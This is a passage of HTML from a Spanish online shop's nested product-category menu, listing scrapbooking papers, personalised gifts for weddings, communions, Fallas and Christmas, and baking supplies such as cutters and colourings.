<li class="nasa-tax-item cat-item cat-item-835 cat-item-aromas-del-bosque"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/aromas-del-bosque/" title="Aromas del Bosque" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Aromas del Bosque</a></li>
<li class="nasa-tax-item cat-item cat-item-854 cat-item-ellas-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellas-celebran-su-comunion/" title="Ellas celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellas celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-859 cat-item-ellos-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellos-celebran-su-comunion/" title="Ellos celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellos celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-861 cat-item-la-ilusion-de-la-espera"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/la-ilusion-de-la-espera/" title="La ilusión de la espera" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">La ilusión de la espera</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-891 cat-item-grace-taylor"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/grace-taylor/" title="Grace Taylor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Grace Taylor</a></li>
<li class="nasa-tax-item cat-item cat-item-788 cat-item-mintopia"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/mintopia/" title="Mintopia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mintopia</a></li>
<li class="nasa-tax-item cat-item cat-item-760 cat-item-otros-papeles"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/otros-papeles/" title="Otros papeles" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros papeles</a></li>
<li class="nasa-tax-item cat-item cat-item-905 cat-item-simply-creative"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/simply-creative/" title="Simply Creative" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Simply Creative</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-810 cat-item-sellos-acrilicos-y-soportes"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/sellos-acrilicos-y-soportes/" title="Sellos acrílicos y soportes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sellos acrílicos y soportes</a></li>
<li class="nasa-tax-item cat-item cat-item-879 cat-item-tintas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/tintas/" title="Tintas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tintas</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-523 cat-item-productos-personalizados root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/" title="Productos personalizados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos personalizados</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-524 cat-item-eventos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" title="Eventos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eventos</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1456 cat-item-bautizos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/" title="Bautizos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bautizos</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2042 cat-item-libros-de-firmas-bautizo"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/libros-de-firmas-bautizo/" title="Libros de firmas Bautizo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros de firmas Bautizo</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-525 cat-item-bodas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/" title="Bodas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bodas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2041 cat-item-ceremonia"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremonia/" title="Ceremonia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremonia</a></li>
<li class="nasa-tax-item cat-item cat-item-2030 cat-item-ceremoniante"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremoniante/" title="Ceremoniante" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremoniante</a></li>
<li class="nasa-tax-item cat-item cat-item-2029 cat-item-damas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/damas/" title="Damas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Damas</a></li>
<li class="nasa-tax-item cat-item cat-item-1809 cat-item-decoracion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/decoracion/" title="Decoración" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Decoración</a></li>
<li class="nasa-tax-item cat-item cat-item-2027 cat-item-despedida"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/despedida/" title="Despedida" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Despedida</a></li>
<li class="nasa-tax-item cat-item cat-item-2033 cat-item-detalles-invitados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" title="Detalles invitados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Detalles invitados</a></li>
<li class="nasa-tax-item cat-item cat-item-2031 cat-item-los-siguientes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/los-siguientes/" title="Los siguientes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Los siguientes</a></li>
<li class="nasa-tax-item cat-item cat-item-1935 cat-item-regalos-novios"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-novios/" title="Novios" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Novios</a></li>
<li class="nasa-tax-item cat-item cat-item-2024 cat-item-regalos-padres"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-padres/" title="Regalos padres" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos padres</a></li>
<li class="nasa-tax-item cat-item cat-item-2032 cat-item-regalos-para-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-para-embarazadas/" title="Regalos para embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1793 cat-item-seating-plan"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/seating-plan/" title="Seating plan" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Seating plan</a></li>
<li class="nasa-tax-item cat-item cat-item-1810 cat-item-tarta-y-porta-alianzas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/tarta-y-porta-alianzas/" title="tarta y porta alianzas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">tarta y porta alianzas</a></li>
<li class="nasa-tax-item cat-item cat-item-2028 cat-item-testigos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/testigos/" title="Testigos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Testigos</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-619 cat-item-comuniones cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/" title="Comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Comuniones</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2043 cat-item-libro-de-firmas-comunion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/libro-de-firmas-comunion/" title="Libro de firmas comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libro de firmas comunión</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1108 cat-item-fallas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" title="Fallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fallas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1816 cat-item-bolsos-y-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/bolsos-y-mochilas/" title="Bolsos y mochilas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y mochilas</a></li>
<li class="nasa-tax-item cat-item cat-item-1814 cat-item-cajas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/cajas/" title="Cajas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas</a></li>
<li class="nasa-tax-item cat-item cat-item-1815 cat-item-camisetas-y-sudaderas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/camisetas-y-sudaderas/" title="Camisetas y sudaderas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Camisetas y sudaderas</a></li>
<li class="nasa-tax-item cat-item cat-item-1120 cat-item-regalos-para-falleras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleras/" title="Regalos para falleras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleras</a></li>
<li class="nasa-tax-item cat-item cat-item-1286 cat-item-regalos-para-falleros"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleros/" title="Regalos para falleros" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleros</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-653 cat-item-feliz-feliz-navidad cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" title="Feliz Feliz Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Feliz Feliz Navidad</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1452 cat-item-bolas-y-decoracion-para-el-arbol cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" title="Bolas y decoración para el árbol" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas y decoración para el árbol</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1517 cat-item-bolas-esfericas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" title="Bolas esfericas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas esfericas</a></li>
<li class="nasa-tax-item cat-item cat-item-1518 cat-item-bolas-planas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-planas/" title="Bolas planas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas planas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1455 cat-item-otros-regalos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/otros-regalos/" title="Otros regalos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros regalos</a></li>
<li class="nasa-tax-item cat-item cat-item-1526 cat-item-especial-noche-buena-y-reyes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/especial-noche-buena-y-reyes/" title="Productos Especiales Noche Buena y Reyes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Especiales Noche Buena y Reyes</a></li>
<li class="nasa-tax-item cat-item cat-item-1453 cat-item-sacos-y-bolsas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/sacos-y-bolsas/" title="Sacos y bolsas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sacos y bolsas</a></li>
<li class="nasa-tax-item cat-item cat-item-1454 cat-item-tazas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/tazas/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1149 cat-item-nos-vamos-al-cole cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" title="Nos vamos al cole" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nos vamos al cole</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1543 cat-item-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/botellas/" title="Botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-1545 cat-item-cojines"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/cojines/" title="Cojines" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cojines</a></li>
<li class="nasa-tax-item cat-item cat-item-2007 cat-item-coleccion-super-heroes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes/" title="Colección super héroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super héroes</a></li>
<li class="nasa-tax-item cat-item cat-item-2012 cat-item-coleccion-super-heroes-nos-vamos-al-cole"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes-nos-vamos-al-cole/" title="Colección super heroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super heroes</a></li>
<li class="nasa-tax-item cat-item cat-item-1560 cat-item-etiquetas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/etiquetas/" title="Etiquetas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Etiquetas</a></li>
<li class="nasa-tax-item cat-item cat-item-1542 cat-item-fiambreras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/fiambreras/" title="Fiambreras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fiambreras</a></li>
<li class="nasa-tax-item cat-item cat-item-1544 cat-item-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/mochilas/" title="Mochilas, bolsas y estuches" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mochilas, bolsas y estuches</a></li>
<li class="nasa-tax-item cat-item cat-item-1953 cat-item-pack-productos-higiene"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/pack-productos-higiene/" title="Pack productos higiene" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pack productos higiene</a></li>
<li class="nasa-tax-item cat-item cat-item-1614 cat-item-packs-especiales"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/packs-especiales/" title="Packs especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Packs especiales</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1820 cat-item-pascua"><a href="https://elbauldeluca.com/product-category/productos-personalizados/pascua/" title="Pascua" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pascua</a></li>
<li class="nasa-tax-item cat-item cat-item-1532 cat-item-productos-covid"><a href="https://elbauldeluca.com/product-category/productos-personalizados/productos-covid/" title="Productos Covid" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Covid</a></li>
<li class="nasa-tax-item cat-item cat-item-1305 cat-item-regalos-y-detalles-para cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" title="Regalos y detalles para..." class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos y detalles para...</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1448 cat-item-abuelos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/abuelos/" title="Abuelos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Abuelos</a></li>
<li class="nasa-tax-item cat-item cat-item-1450 cat-item-amigos-amigo-invisible"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/amigos-amigo-invisible/" title="Amigos y amigo invisible" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amigos y amigo invisible</a></li>
<li class="nasa-tax-item cat-item cat-item-1451 cat-item-bebes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" title="Baby Laira, linea infantil" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Baby Laira, linea infantil</a></li>
<li class="nasa-tax-item cat-item cat-item-1306 cat-item-cumpleanos-regalos-y-detalles-para"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/cumpleanos-regalos-y-detalles-para/" title="Cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-1449 cat-item-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" title="Embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1313 cat-item-regalos-profes-regalos-y-detalles-para cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/" title="Fin de curso" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fin de curso</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2096 cat-item-alumnos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/alumnos/" title="Alumnos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Alumnos</a></li>
<li class="nasa-tax-item cat-item cat-item-2087 cat-item-profes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/" title="Profes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Profes</a>			<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2089 cat-item-bolsos-y-necesers"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/bolsos-y-necesers/" title="Bolsos y necesers" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y necesers</a></li>
<li class="nasa-tax-item cat-item cat-item-2093 cat-item-cuadros-y-placas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/cuadros-y-placas/" title="Cuadros y placas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cuadros y placas</a></li>
<li class="nasa-tax-item cat-item cat-item-2094 cat-item-delantales"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/delantales/" title="Delantales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Delantales</a></li>
<li class="nasa-tax-item cat-item cat-item-2090 cat-item-dulces"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/dulces/" title="Dulces" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dulces</a></li>
<li class="nasa-tax-item cat-item cat-item-2092 cat-item-libros-recuerdos-y-libretas-personalizadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/libros-recuerdos-y-libretas-personalizadas/" title="Libros recuerdos y libretas personalizadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros recuerdos y libretas personalizadas</a></li>
<li class="nasa-tax-item cat-item cat-item-2091 cat-item-marcapaginas-y-lanyards"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/marcapaginas-y-lanyards/" title="Marcapaginas y lanyards" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Marcapaginas y lanyards</a></li>
<li class="nasa-tax-item cat-item cat-item-2095 cat-item-packs"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/packs/" title="Packs" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Packs</a></li>
<li class="nasa-tax-item cat-item cat-item-2088 cat-item-tazas-y-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/tazas-y-botellas/" title="Tazas y botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas y botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-2097 cat-item-toallas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/toallas/" title="Toallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Toallas</a></li>
			</ul>
</li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-2121 cat-item-fira-i-festes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/fira-i-festes/" title="Fira i Festes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fira i Festes</a></li>
<li class="nasa-tax-item cat-item cat-item-1311 cat-item-mama cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/" title="Mamá" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mamá</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1867 cat-item-tazas-mama"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/tazas-mama/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1312 cat-item-papa"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/papa/" title="Papá" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papá</a></li>
<li class="nasa-tax-item cat-item cat-item-1310 cat-item-parejas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/parejas/" title="Parejas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parejas</a></li>
<li class="nasa-tax-item cat-item cat-item-1738 cat-item-pascua-y-verano"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/pascua-y-verano/" title="Pascua y verano" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pascua y verano</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1856 cat-item-camisetas-y-sudaderas-productos-personalizados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/camisetas-y-sudaderas-productos-personalizados/" title="Textil, camisetas, sudaderas, gorras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Textil, camisetas, sudaderas, gorras</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-195 cat-item-reposteria root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/" title="Reposteria" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Reposteria</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-218 cat-item-colorantes-y-purpurinas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/" title="Colorantes y purpurinas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colorantes y purpurinas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-325 cat-item-colorantes-en-polvo-mate-rainbow-dust"><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/colorantes-en-polvo-mate-rainbow-dust/" title="Colorantes en polvo mate Rainbow Dust" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colorantes en polvo mate Rainbow Dust</a></li>
<li class="nasa-tax-item cat-item cat-item-349 cat-item-polvos-brillo-y-purpurinas-rainbow-dust"><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/polvos-brillo-y-purpurinas-rainbow-dust/" title="Polvos brillo y purpurinas Rainbow Dust" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Polvos brillo y purpurinas Rainbow Dust</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-cortadores cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/" title="Cortadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-197 cat-item-cortador-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortador-galletas/" title="Cortador galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortador galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-381 cat-item-cortadores-con-expulsor"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-con-expulsor/" title="Cortadores con expulsor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores con expulsor</a></li>
<li class="nasa-tax-item cat-item cat-item-242 cat-item-cortadores-letras"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-letras/" title="Cortadores letras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores letras</a></li>
<li class="nasa-tax-item cat-item cat-item-339 cat-item-cortadores-mini"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-mini/" title="Cortadores mini" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores mini</a></li>
<li class="nasa-tax-item cat-item cat-item-278 cat-item-cortadores-para-flores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-para-flores/" title="Cortadores para flores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores para flores</a></li>
<li class="nasa-tax-item cat-item cat-item-243 cat-item-pack-cortadores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/pack-cortadores/" title="Pack cortadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pack cortadores</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-205 cat-item-cupcakes-cake-pops-y-muffins cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/" title="Cupcakes, cake pops y muffins" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cupcakes, cake pops y muffins</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-206 cat-item-capsulas-cupcakes"><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/capsulas-cupcakes/" title="Capsulas cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Capsulas cupcakes</a></li>
	</ul>
</li>
